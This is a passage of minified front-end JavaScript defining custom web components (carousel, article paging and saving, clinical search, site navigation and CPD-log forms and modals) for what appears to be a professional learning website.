0===(a="function"==typeof(s=r)?s.apply(e,n):s)||(t.exports=a))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(55),n=i(9),a=i(18),r=i(19),o=i(20),l=i(21),h=i(22);class d extends HTMLElement{constructor(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];super();var e=[s.Lazy,s.Navigation,s.Pagination],i=[...new Set([...t,...e])];s.default.use(i),this.swiper=null,this._detailsParent=(0,l.default)(this,"details")}get delay(){var t=this.getAttribute("delay");return null===t?NaN:Number(t)}get duration(){var t=this.getAttribute("duration");return null===t?NaN:Number(t)}get loop(){return this.hasAttribute("loop")}get pagination(){return(0,h.default)(this,a.default.Name)}get preset(){return this.getAttribute("preset")}get wrapper(){return this.querySelector(o.default.Name)}connectedCallback(){this.createSwiper()}createSwiper(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.preset,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;null!==this.swiper||this.wrapper.items.length<2||(this._detailsParent?this._detailsParent.addEventListener("toggle",()=>{this._detailsParent.open&&null===this.swiper&&(this.swiper=new s.default(e,this.createOptions(t)))}):this.swiper=new s.default(e,this.createOptions(t)))}destroySwiper(){null!==this.swiper&&(this.swiper.destroy(!0,!0),this.swiper=null)}createOptions(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.preset,e={loop:this.loop,navigation:{disabledClass:"is-disabled",hiddenClass:"is-hidden",nextEl:(0,h.default)(this,".js-next"),prevEl:(0,h.default)(this,".js-prev")},slideActiveClass:"is-active",slideClass:n.default.ItemClass,slidesPerView:"auto",wrapperClass:o.default.WrapperClass};return this.delay>0&&(e.autoplay={delay:1e3*this.delay}),isNaN(this.duration)||(e.speed=1e3*this.duration),Object.assign(e,r.default[t]),e.pagination&&this.pagination?(Object.assign(e.pagination,{bulletActiveClass:"is-active",el:this.pagination}),""!==this.pagination.bulletClass&&(e.pagination.bulletClass=this.pagination.bulletClass)):this.pagination&&this.pagination&&(e.pagination={bulletActiveClass:"is-active",el:this.pagination},""!==this.pagination.bulletClass&&(e.pagination.bulletClass=this.pagination.bulletClass)),e}}e.default=d,d.Name="carousel-container",customElements.define(d.Name,d)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{get bulletClass(){return this.getAttribute("bullet-class")||""}}e.default=s,s.Name="carousel-pagination",customElements.define(s.Name,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default={"image-carousel":{lazy:{loadPrevNext:!0,loadPrevNextAmount:1},preloadImages:!1,slidesPerView:1,watchSlidesVisibility:!0,pagination:{type:"fraction"}}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5),n=i(9);class a extends HTMLElement{get items(){return(0,s.default)(n.default.Name,this)}connectedCallback(){this.classList.add(a.WrapperClass)}}e.default=a,a.Name="carousel-wrapper",a.WrapperClass="js-wrapper",customElements.define(a.Name,a)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(10);e.default=function t(e,i){return null==e?null:(0,s.default)(e,i)?e:t(e.parentElement,i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(10);e.default=function t(e,i){if(null==e)return null;if((0,s.default)(e,i))return e;var n=e.querySelector(i);return n||t(e.parentNode,i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{constructor(){super(),this._select=this.querySelector("[".concat(s.DATA_ATTR,"-select]")),this._articles=this.querySelector("[".concat(s.DATA_ATTR,"-articles]")),this._handleDropdownInput=this._handleDropdownInput.bind(this)}connectedCallback(){var t;null===(t=this._select)||void 0===t||t.addEventListener("change",this._handleDropdownInput)}disconnectedCallback(){var t;null===(t=this._select)||void 0===t||t.removeEventListener("change",this._handleDropdownInput)}_handleDropdownInput(){var t;switch(null===(t=this._select)||void 0===t?void 0:t.value){case"Ascending":for(var e=0;e<this._articles.childElementCount;e++)this._insertBefore(e);break;default:for(e=this._articles.childElementCount-1;e>-1;e--)this._insertBefore(e)}}_insertBefore(t){this._articles.insertBefore(this.querySelector("[".concat(s.DATA_ATTR,"-article='").concat(t,"']")),this._articles.firstChild)}}e.default=s,s.NAME="article-manager",s.DATA_ATTR="data-".concat(s.NAME),customElements.define(s.NAME,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5);class n extends HTMLElement{constructor(){super(),this._handleInput=()=>{var t=this._input.value;if(t){var e=t.toLowerCase();this._anchors.classList.add("!hidden"),this._headings.forEach(t=>t.classList.add("!hidden")),this._results.forEach(t=>{t.classList.remove("first:mt-0"),t.dataset.clinicalSearchResult.toLowerCase().includes(e)?t.classList.remove("!hidden"):t.classList.add("!hidden")})}else this._anchors.classList.remove("!hidden"),this._headings.forEach(t=>t.classList.remove("!hidden")),this._results.forEach(t=>{t.classList.add("first:mt-0"),t.classList.remove("!hidden")})},this._bindInput=()=>{this._input.addEventListener("input",this._handleInput)},this._anchors=this.querySelector("[".concat(n.DATA_ATTR,"-anchors]")),this._headings=(0,s.default)("[".concat(n.DATA_ATTR,"-heading]"),this),this._input=this.querySelector("[".concat(n.DATA_ATTR,"-input]")),this._results=(0,s.default)("[".concat(n.DATA_ATTR,"-result]"),this)}connectedCallback(){this._bindInput()}}e.default=n,n.NAME="clinical-search",n.DATA_ATTR="data-".concat(n.NAME),customElements.define(n.NAME,n)},function(t,e){if("loading"in HTMLImageElement.prototype){var i=document.querySelectorAll('img[loading="lazy"]');null==i||i.forEach(t=>{t.src=t.dataset.src,t.srcset=t.dataset.srcset,t.sizes=t.dataset.sizes,t.addEventListener("load",()=>{t.classList.remove("lazyload"),t.classList.add("lazyloaded")})})}else{var s=document.createElement("script");s.src="/assets/lazysizes.js",document.body.appendChild(s)}},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(5);class a extends HTMLButtonElement{constructor(){super(),this._articleListing=document.querySelector("[data-article-listing]"),this._hasQueryString=window.location.search.length>0,this._loading=!1,this._pageIndex=1,this._totalPageIndexes=parseInt(this.getAttribute("".concat(a.DataAttr,"-total-page-indexes"))),this._url=this.getAttribute("".concat(a.DataAttr,"-url"))}_getNextPage(){return s(this,void 0,void 0,(function*(){this._loading=!0;var t=this._hasQueryString?"".concat(this._url,"&pageIndex=").concat(this._pageIndex):"".concat(this._url,"?pageIndex=").concat(this._pageIndex);yield fetch(t,{credentials:"same-origin",method:"post"}).then(t=>{t.ok&&t.text().then(t=>{var e=document.createElement("html");e.innerHTML=t;var i=(0,n.default)("[data-article-listing-result]",e);if(this._articleListing.append(...i),"loading"in HTMLImageElement.prototype){var s=this._articleListing.querySelectorAll('img[loading="lazy"]:not(.lazyloaded)');null==s||s.forEach(t=>{t.src=t.dataset.src,t.srcset=t.dataset.srcset,t.sizes=t.dataset.sizes,t.addEventListener("load",()=>{t.classList.remove("lazyload"),t.classList.add("lazyloaded")})})}}).then(()=>{this._pageIndex++,this._loading=!1,this._hideButton()})})}))}_bindClick(){this.addEventListener("click",()=>s(this,void 0,void 0,(function*(){this._loading||(yield this._getNextPage())})))}_hideButton(){this._pageIndex>this._totalPageIndexes&&this.classList.add("hidden")}connectedCallback(){this._articleListing?(this._hideButton(),this._bindClick()):console.warn("".concat(a.Name,": No article listing container element was found."))}}e.default=a,a.Name="load-more",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a,{extends:"button"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4);class a extends HTMLButtonElement{constructor(){super(),this._id=this.getAttribute("".concat(a.DataAttr,"-id")),this._remove=this.hasAttribute("".concat(a.DataAttr,"-remove")),this._handleClick=this._handleClick.bind(this)}connectedCallback(){var t=this.getAttribute("".concat(a.DataAttr,"-delete-id"));t&&(this._deleteElement=document.querySelector("#".concat(t)));var e=this.getAttribute("".concat(a.DataAttr,"-hide-id"));e&&(this._hideElement=document.querySelector("#".concat(e)));var i=this.getAttribute("".concat(a.DataAttr,"-show-id"));i&&(this._showElement=document.querySelector("#".concat(i))),this.addEventListener("click",this._handleClick)}disconnectedCallback(){this.removeEventListener("click",this._handleClick)}_handleClick(){return s(this,void 0,void 0,(function*(){(this._remove?n.default.RemoveArticle(this._id):n.default.AddArticle(this._id))&&(this._showElement&&this._hideElement||this._deleteNode(this._deleteElement?this._deleteElement:this),this._showElement&&(this._showElement.hidden=!1),this._hideElement&&(this._hideElement.hidden=!0))}))}_deleteNode(t){var e;null===(e=t.parentElement)||void 0===e||e.removeChild(t)}}e.default=a,a.Name="save-article",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a,{extends:"button"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(11);class a extends HTMLElement{constructor(){super(),this._tagManager=document.querySelector(n.default.NAME),this._addButton=this.querySelector("[".concat(a.DataAttr,"-add]")),this._removeButton=this.querySelector("[".concat(a.DataAttr,"-remove]")),this._id=this.getAttribute("".concat(a.DataAttr,"-id")),this._handleAddClick=this._handleAddClick.bind(this),this._handleRemoveClick=this._handleRemoveClick.bind(this)}connectedCallback(){this._addButton.addEventListener("click",this._handleAddClick),this._removeButton.addEventListener("click",this._handleRemoveClick)}disconnectedCallback(){this._addButton.removeEventListener("click",this._handleAddClick),this._removeButton.removeEventListener("click",this._handleRemoveClick)}_handleAddClick(){var t;return s(this,void 0,void 0,(function*(){(yield null===(t=this._tagManager)||void 0===t?void 0:t.handleButtonClick(!0,this._id))&&(this._removeButton.hidden=!1,this._addButton.hidden=!0)}))}_handleRemoveClick(){var t;return s(this,void 0,void 0,(function*(){(yield null===(t=this._tagManager)||void 0===t?void 0:t.handleButtonClick(!1,this._id))&&(this._removeButton.hidden=!0,this._addButton.hidden=!1)}))}}e.default=a,a.Name="tag-item",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a)},function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return f})),i.d(e,"clearAllBodyScrollLocks",(function(){return v})),i.d(e,"enableBodyScroll",(function(){return m}));var s=!1;if("undefined"!=typeof window){var n={get passive(){s=!0}};window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),r=[],o=!1,l=-1,h=void 0,d=void 0,u=function(t){return r.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},c=function(t){var e=t||window.event;return!!u(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==h&&(document.body.style.overflow=h,h=void 0)},f=function(t,e){if(t){if(!r.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};r=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(r),[i]),a?(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!u(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?c(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",c,s?{passive:!1}:void 0),o=!0)):function(t){if(void 0===d){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;e&&i>0&&(d=document.body.style.paddingRight,document.body.style.paddingRight=i+"px")}void 0===h&&(h=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},v=function(){a?(r.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",c,s?{passive:!1}:void 0),o=!1),l=-1):p(),r=[]},m=function(t){t?(r=r.filter((function(e){return e.targetElement!==t})),a?(t.ontouchstart=null,t.ontouchmove=null,o&&0===r.length&&(document.removeEventListener("touchmove",c,s?{passive:!1}:void 0),o=!1)):r.length||p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(12),n=i(13),a=i(6);class r extends HTMLElement{constructor(){super(),this._handleResize=()=>{this._removeScrollLockAboveTablet(),n.default.isToTablet()&&(this._setElementHeightVariable(),this._elementHasHeightAttribute(this._nav)||this._setElementHeight(this._nav),this._elementHasHeightAttribute(this._search)||this._setElementHeight(this._search)),n.default.isTablet()&&(this._nav.removeAttribute("style"),this._search.removeAttribute("style"))},this._isActive=new s.default(this),this._headerToggle=this.querySelector("[".concat(r.DataAttr,"-toggle]")),this._searchToggle=this.querySelector("[".concat(r.DataAttr,"-search-toggle]")),this._nav=this.querySelector("[".concat(r.DataAttr,"-nav]")),this._search=this.querySelector("[".concat(r.DataAttr,"-search]")),this._search&&(this._searchIsActive=new s.default(this._search))}_removeScrollLockAboveTablet(){this._isActive.has()&&n.default.isTablet()&&(a.default.enableBodyScroll(this),this._isActive.remove())}_setElementHeightVariable(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))}_setElementHeight(t){t&&(t.style.height="calc(var(--vh, 1vh) * 100 - var(--mobile-site-header-height))")}_elementHasHeightAttribute(t){if(t)return t.style.height}_bindHeaderToggle(){var t;null===(t=this._headerToggle)||void 0===t||t.addEventListener("click",()=>{this._isActive.toggle(),this._isActive.has()?a.default.disableBodyScroll(this):a.default.enableBodyScroll(this)})}_bindSearchToggle(){var t;this._search&&(null===(t=this._searchToggle)||void 0===t||t.addEventListener("click",()=>{this._searchIsActive.toggle(),this._searchIsActive.has()?a.default.disableBodyScroll(this):a.default.enableBodyScroll(this)}))}_handleElementHeights(t){this._setElementHeightVariable(),n.default.isToTablet()&&t.forEach(t=>this._setElementHeight(t))}_init(){this&&this._headerToggle&&(this._handleElementHeights([this._nav,this._search]),n.default.add(this._handleResize),this._bindHeaderToggle(),this._bindSearchToggle())}connectedCallback(){this._init()}}e.default=r,r.Name="site-header",r.DataAttr="data-".concat(r.Name),customElements.define(r.Name,r,{extends:"header"})},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=class{constructor(t,e){this._attributeName=t,this._element=e}get element(){return this._element}has(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return""===t?this._element.hasAttribute(this._attributeName):this._element.hasAttribute(this._attributeName)&&this._element.getAttribute(this._attributeName)===t}remove(){this._element.removeAttribute(this._attributeName)}set(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?this._element.setAttribute(this._attributeName,t):this.remove()}toggle(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.set(t,!1===this.has())}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.MEDIA_QUERIES=void 0,e.MEDIA_QUERIES={toTablet:"(max-width: 767px)",tablet:"(min-width: 768px)",desktop:"(min-width: 1440px)",preferesReducedMotion:"(prefers-reduced-motion: reduce)"}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var i=t.indexOf(e);return i>-1&&t.splice(i,1),t}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(12),n=i(8),a=i(13),r=i(6);class o extends HTMLLIElement{constructor(){super(),this._handleResize=()=>{this._removeScrollLockAboveTablet(),this._setInitialHeightAttribute(),this._removeHeightAttribute(),this._updateHeightSettings()},this._isActive=new s.default(this),this._toggle=this.querySelector("[".concat(o.DataAttr,"-toggle]")),this._subNavigation=this.querySelector("[".concat(o.DataAttr,"-sub-navigation]"))}_hasHeightAttribute(){return this._subNavigation.style.height}_setInitialHeightAttribute(){!this._hasHeightAttribute()&&a.default.isToTablet()&&(this._subNavigation.style.height="".concat(this._closedHeight,"px"))}_removeHeightAttribute(){this._hasHeightAttribute()&&a.default.isTablet()&&(this._subNavigation.removeAttribute("style"),this._isActive.remove())}_updateHeightSettings(){this._openHeight=this._subNavigation.scrollHeight}_removeScrollLockAboveTablet(){this._isActive.has()&&a.default.isTablet()&&(r.default.enableBodyScroll(this),this._isActive.remove())}_handleHeight(){this._isActive.has()?n.default.to(this._subNavigation,{height:this._closedHeight,ease:"slideEase",duration:.75}):n.default.to(this._subNavigation,{height:this._openHeight,ease:"slideEase",duration:.75})}_bindToggle(){this._toggle.addEventListener("click",()=>{this._handleHeight(),this._isActive.toggle(),this._isActive.has()?r.default.disableBodyScroll(this):r.default.enableBodyScroll(this)})}_bindSubNavFocusEvent(){this._subNavigation.addEventListener("focus",()=>{a.default.isTablet()&&this._isActive.set()},!0)}_bindSubNavBlurEvent(){this._subNavigation.addEventListener("blur",()=>{a.default.isTablet()&&this._isActive.remove()},!0)}_init(){this._subNavigation&&this._toggle&&(this._closedHeight=0,this._openHeight=this._subNavigation.scrollHeight,this._setInitialHeightAttribute(),a.default.add(this._handleResize),this._bindToggle(),this._bindSubNavFocusEvent(),this._bindSubNavBlurEvent())}connectedCallback(){this._init()}}e.default=o,o.Name="site-navigation-item",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o,{extends:"li"})},function(t,e){class i extends HTMLElement{constructor(){super(),this.handleElementBlur=this.handleElementBlur.bind(this)}connectedCallback(){var t=navigator.userAgent.toLowerCase();(t.indexOf("webkit")>-1||t.indexOf("opera")>-1||t.indexOf("msie")>-1||window.MSInputMethodContext&&document.documentMode)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",()=>{var t=document.getElementById(location.hash.substring(1));t&&(/^(?:a|select|input|button|textarea)$/i.test(t.nodeName)||(this.blurableElement=t,this.blurableElement.tabIndex=-1,this.blurableElement.addEventListener("blur",this.handleElementBlur)),t.focus())},!1)}handleElementBlur(){void 0!==this.blurableElement&&null!==this.blurableElement&&(this.blurableElement.removeAttribute("tabIndex"),this.blurableElement.removeEventListener("blur",this.handleElementBlur))}}i.Name="skip-links",customElements.define(i.Name,i)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleFormSubmit=this._handleFormSubmit.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._form=this.querySelector("form")}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._form.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e=Object.fromEntries(new FormData(this._form).entries());yield r.default.ArchiveCPDLog(e.ArchiveName),this._modal.close(),yield a.default.reload()}))}}e.default=o,o.Name="archive-form",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleConfirmButtonClick=this._handleConfirmButtonClick.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._confirmButton=this.querySelector("[".concat(o.DataAttr,"-confirm]"))}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._confirmButton.addEventListener("click",this._handleConfirmButtonClick)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick),this._confirmButton.removeEventListener("click",this._handleConfirmButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleConfirmButtonClick(){return s(this,void 0,void 0,(function*(){yield r.default.ClearRevalidationDate(),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="clear-revalidation",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleConfirmButtonClick=this._handleConfirmButtonClick.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._confirmButton=this.querySelector("[".concat(o.DataAttr,"-confirm]"))}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._confirmButton.addEventListener("click",this._handleConfirmButtonClick)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick),this._confirmButton.removeEventListener("click",this._handleConfirmButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleConfirmButtonClick(){return s(this,void 0,void 0,(function*(){yield r.default.ClearCPDLog(),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="cpdlog-clear",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s,n,a,r,o=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))},l=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)},h=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i};Object.defineProperty(e,"__esModule",{value:!0});var d=i(2);class u extends HTMLDetailsElement{constructor(){super(),s.set(this,void 0),n.set(this,()=>{this.removeAttribute("open")}),a.set(this,()=>{this.hasAttribute("open")?window.addEventListener("click",l(this,r,"f")):window.removeEventListener("click",l(this,r,"f"))}),r.set(this,t=>{var e=t.target;e===this||this.contains(e)||(l(this,n,"f").call(this),window.removeEventListener("click",l(this,r,"f")))}),this._handleChange=()=>o(this,void 0,void 0,(function*(){var t=new FormData(l(this,s,"f"));d.default.reloadUrl(t.get(l(this,s,"f").dataset.name).toString())})),this._handleChange=this._handleChange.bind(this)}connectedCallback(){var t;h(this,s,this.querySelector("form"),"f"),null===(t=l(this,s,"f"))||void 0===t||t.addEventListener("change",this._handleChange),this.addEventListener("toggle",l(this,a,"f"))}disconnectedCallback(){var t;null===(t=l(this,s,"f"))||void 0===t||t.removeEventListener("change",this._handleChange)}}e.default=u,s=new WeakMap,n=new WeakMap,a=new WeakMap,r=new WeakMap,u.Name="cpdlog-dropdown",customElements.define(u.Name,u,{extends:"details"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(7),r=i(1),o=i(2);class l extends HTMLFormElement{constructor(){super(),this._handleFormCancel=()=>{var t;null===(t=this._modal)||void 0===t||t.close()},this._handleFormSubmit=this._handleFormSubmit.bind(this),this._cancel=this.querySelector("[data-".concat(l.Name,"-cancel]")),this._modal=document.querySelector(r.default.Name)}connectedCallback(){var t;this._parent=a.default.getParent(this._modal.currentElement),null===(t=this._cancel)||void 0===t||t.addEventListener("click",this._handleFormCancel),this.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){var t;null===(t=this._cancel)||void 0===t||t.removeEventListener("click",this._handleFormCancel),this.removeEventListener("submit",this._handleFormSubmit)}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e,i=Object.fromEntries(new FormData(this).entries());i.Minutes=(parseInt(i.Minutes?i.Minutes:"0")+60*parseInt(i.Hours?i.Hours:"0")).toString(),i.DateOfCompletion=new Date(i.DateOfCompletion).toISOString(),a.default.hasEntry(this._parent)?e=yield n.default.ReplaceCPDLogEntry(Object.assign({Key:a.default.getKey(this._parent)},i)):(e=yield n.default.AddCPDLogEntry(a.default.getId(this._parent),Object.assign({},i)),"False"==i.Manual&&(document.querySelector(".".concat(l.ANIMATION_CLASS)).classList.add(l.ANIMATION__ACTIVE_CLASS),window.setTimeout(()=>{document.querySelector(".".concat(l.ANIMATION_CLASS)).classList.remove(l.ANIMATION__ACTIVE_CLASS)},3e3))),e&&(yield o.default.reload(),this._modal.close())}))}}e.default=l,l.Name="cpdlog-form",l.DataAttr="data-".concat(l.Name),l.ANIMATION_CLASS="cpdlog-animation",l.ANIMATION__ACTIVE_CLASS="".concat(l.ANIMATION_CLASS,"--active"),customElements.define(l.Name,l,{extends:"form"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(2);class a extends HTMLSelectElement{constructor(){super(),this._handleChange=this._handleChange.bind(this)}connectedCallback(){this.addEventListener("change",this._handleChange)}disconnectedCallback(){this.removeEventListener("change",this._handleChange)}_handleChange(){return s(this,void 0,void 0,(function*(){n.default.reloadUrl(this.options[this.selectedIndex].value)}))}}e.default=a,a.Name="cpdlog-select",customElements.define(a.Name,a,{extends:"select"})},function(t,e,i){"use strict";var s,n,a,r,o,l=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i},h=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)};Object.defineProperty(e,"__esModule",{value:!0});var d=i(1);class u extends HTMLElement{constructor(){super(...arguments),s.set(this,void 0),n.set(this,void 0),a.set(this,void 0),r.set(this,()=>{var t;window.localStorage.setItem("cpd-log-onboard-hidden","true"),null===(t=h(this,s,"f"))||void 0===t||t.removeEventListener("close",h(this,r,"f")),this.remove()}),o.set(this,t=>{t.preventDefault(),h(this,r,"f").call(this),location.assign(h(this,a,"f").href)})}connectedCallback(){var 